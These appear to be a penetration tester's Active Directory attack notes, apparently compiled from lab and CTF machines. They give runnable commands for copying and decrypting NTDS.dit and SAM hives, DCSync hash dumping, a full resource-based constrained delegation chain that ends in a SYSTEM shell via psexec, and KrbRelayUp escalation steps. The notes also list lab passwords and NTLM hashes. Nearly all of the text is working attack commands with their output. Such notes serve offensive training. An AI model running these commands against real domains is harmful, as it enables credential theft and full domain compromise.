# It is also possible through a meterpreter session
Nishang
# Nishang is a post exploitation framework allowing attacker to perform attacks
# You can use the Copy-VSS script to get NTDS.dit, SAM and SYSTEM files
Import-Module .\Copy-VSS.ps1
Copy-VSS
Copy-VSS -DestinationDir C:\ShadowCopy\
# You can also use them throught a meterpretrer session by loading the powershell extension
load powershell
powershell_import /root/Copy-VSS.ps1
powershell_execute Copy-VSS
# Also possible to establish a direct connection
powershell_shell
PS > Copy-VSS
PS > Copy-VSS -DestinationDir C:\Ninja
Remote Extraction
CrackMapExec
crackmapexec xxx.xxx.xxx.xxx -u login -p password -d domain --ntds drsuapi
WMI - Remote
# It is possible to remotely extract the NTDS database using WMI and VSSADMIN
wmic /node:dc /user:PENTESTLAB\David /password:pentestlab123!! process call create "cmd /c vssadmin create shadow /for=C: 2>&1"
wmic /node:dc /user:PENTESTLAB\David /password:pentestlab123!! process call create "cmd /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\NTDS.dit C:\temp\ntds.dit 2>&1"
wmic /node:dc /user:PENTESTLAB\David /password:pentestlab123!! process call create "cmd /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM\ C:\temp\SYSTEM.hive 2>&1"
Impacket
python secretsdump.py -history -user-status -just-dc-user Administrateur -just-dc-ntlm foo.local/administrateur:P4ssw0rd\!@DC1.FOO.LOCAL
python secretsdump.py -history -user-status -just-dc-user krbtgt -just-dc-ntlm foo.local/administrateur:P4ssw0rd\!@DC1.FOO.LOCAL
NTDS Extraction and analysis
# Impacket provides a usefull script to do that (decrypt copied files)
impacket-secretsdump -system /root/SYSTEM -ntds /root/ntds.dit DOMAIN
# Also possible to dump it remotely by using the computer account and its hash
impacket-secretsdump -hashes aad3b435b51404eeaad3b435b51404ee:0f49aab58dd8fb314e268c4c6a65dfc9 -just-dc PENTESTLAB/dc\$@10.0.0.1
# Extraction is also possible using NTDSDumpEx
NTDSDumpEx.exe -d ntds.dit -s SYSTEM.hive
# Or adXtract
./adXtract.sh /root/ntds.dit /root/SYSTEM pentestlab
Empire
# Empire has 2 modules you can use to retrieve hashes through DCSync
usemodule credentials/mimikatz/dcsync_hashdump
usemodule credentials/mimikatz/dcsync
Resource Based Constrained Delegation
Let's use our access with the l.livingstone account to create a new machine account on the domain. We can do with by using impacket-addcomputer.
┌──(kali㉿kali)-[~]
└─$ impacket-addcomputer resourced.local/l.livingstone -dc-ip 192.168.120.181 -hashes :19a3a7550ce8c505c2d46b5e39d6f808 -computer-name 'ATTACK$' -computer-pass 'AttackerPC1!'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Successfully added machine account ATTACK$ with password AttackerPC1!.
Another Example of this:
addcomputer.py -method LDAPS -computer-name 'ATTACKERSYSTEM$' -computer-pass 'Summer2018!' -dc-host
$DomainController -domain-netbios $DOMAIN 'domain/user:password'
python3 addcomputer.py -computer-name 'evilcom$' -computer-pass password -dc-ip 10.10.11.174 support/support:Ironside47pleasure40Watchful
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] No DC host set and 'support' doesn't look like a FQDN. DNS resolution of short names will probably fail.
[*] Successfully added machine account evilcom$ with password password.
We can verify that this machine account was added to the domain by using our evil-winrm session from before.
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> get-adcomputer attack
DistinguishedName : CN=ATTACK,CN=Computers,DC=resourced,DC=local
DNSHostName :
Enabled : True
Name : ATTACK
ObjectClass : computer
ObjectGUID : 3fe60405-3692-4de9-8a20-917b234741b9
SamAccountName : ATTACK$
SID : S-1-5-21-537427935-490066102-1511301751-3601
UserPrincipalName :
With this account added, we now need a python script to help us manage the delegation rights. Let's grab a copy of rbcd.py and use it to set msDS-AllowedToActOnBehalfOfOtherIdentity on our new machine account.
┌──(kali㉿kali)-[~]
└─$ wget https://raw.githubusercontent.com/tothi/rbcd-attack/master/rbcd.py
...
┌──(kali㉿kali)-[~]
└─$ sudo python3 rbcd.py -dc-ip 192.168.120.181 -t RESOURCEDC -f 'ATTACK' -hashes :19a3a7550ce8c505c2d46b5e39d6f808 resourced\\l.livingstone
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Starting Resource Based Constrained Delegation Attack against RESOURCEDC$
[*] Initializing LDAP connection to 192.168.120.181
[*] Using resourced\l.livingstone account with password ***
[*] LDAP bind OK
[*] Initializing domainDumper()
[*] Initializing LDAPAttack()
[*] Writing SECURITY_DESCRIPTOR related to (fake) computer `ATTACK` into msDS-AllowedToActOnBehalfOfOtherIdentity of target computer `RESOURCEDC`
[*] Delegation rights modified succesfully!
[*] ATTACK$ can now impersonate users on RESOURCEDC$ via S4U2Proxy
Another example of this:
./rbcd.py -f EVILCOM -t DC -dc-ip 10.10.11.174 support\\support:Ironside47pleasure40Watchful
We can confirm that this was successful by using our evil-winrm session.
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> Get-adcomputer resourcedc -properties msds-allowedtoactonbehalfofotheridentity |select -expand msds-allowedtoactonbehalfofotheridentity
Path Owner Access
---- ----- ------
BUILTIN\Administrators resourced\ATTACK$ Allow
We now need to get the administrator service ticket. We can do this by using impacket-getST with our privileged machine account.
┌──(kali㉿kali)-[~]
└─$ impacket-getST -spn cifs/resourcedc.resourced.local resourced/attack\$:'AttackerPC1!' -impersonate Administrator -dc-ip 192.168.120.181
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
Another example of this:
python3 getST.py -spn cifs/DC.support.htb -impersonate Administrator -dc-ip 10.10.11.174 support/EVILCOM$:password
Time Error
If you get this:
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
Do this:
rdate -n $ip
This saved the ticket on our Kali host as Administrator.ccache. We need to export a new environment variable named KRB5CCNAME with the location of this file.
┌──(kali㉿kali)-[~]
└─$ export KRB5CCNAME=./Administrator.ccache
or this:
export KRB5CCNAME=`pwd`/Administrator.ccache
Now, all we have to do is add a new entry in /etc/hosts to point resourcedc.resourced.local to the target IP address and run impacket-psexec to drop us into a system shell.
┌──(kali㉿kali)-[~]
└─$ sudo sh -c 'echo "192.168.120.181 resourcedc.resourced.local" >> /etc/hosts'
┌──(kali㉿kali)-[~]
└─$ sudo impacket-psexec -k -no-pass resourcedc.resourced.local -dc-ip 192.168.120.181
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on resourcedc.resourced.local.....
[*] Found writable share ADMIN$
[*] Uploading file zZeQFeGQ.exe
[*] Opening SVCManager on resourcedc.resourced.local.....
[*] Creating service rEwK on resourcedc.resourced.local.....
[*] Starting service rEwK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2145]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
Another example of this:
python3 psexec.py -k DC.support.htb
KrbRelayUp
https://wwwgeneral.github.io/posts/from-unprivileged-user-to-system-krbrelayup/
https://arz101.medium.com/vulnlab-bruno-f0129f60ac40
https://github.com/Dec0ne/KrbRelayUp
https://vulndev.io/cheats-windows/
Did this on Vulnlab Bruno
cme ldap bruno.vl -u 'svc_scan' -p 'Sunshine1' -M maq
cme ldap bruno.vl -u 'svc_scan' -p 'Sunshine1' -M ldap-checker
.\KrbRelayUp.exe full -m shadowcred -cls {d99e6e73-fc88-11d0-b498-00a0c90312f3} -p 1024
Rubeus.exe asktgt /user:brunodc$ /certificate:MIIKSAIBAzCCCgQGC...snip.... /password:tV0-oN8$aB7- /enctype:AES256 /nowrap
cat temphash | base64 -d > bruno_ticket.kirbi
python3 ticketConverter.py bruno_ticket.kirbi bruno_ticket.ccache
secretsdump.py 'brunodc$'@brunodc.bruno.vl -k -no-pass
evil-winrm -i $ip -u administrator -H '13735c7d60b417421dc6130ac3e0bfd4'
.\KrbRelayUp.exe full -m rbcd -c -cls {d99e6e73-fc88-11d0-b498-00a0c90312f3} -p 10246
getST.py -impersonate 'administrator' bruno.vl/'KRBRELAYUP$':'uM3@eO8=cF9@rT7-' -spn HOST/BRUNODC
smbexec.py administrator@brunodc -k -no-pass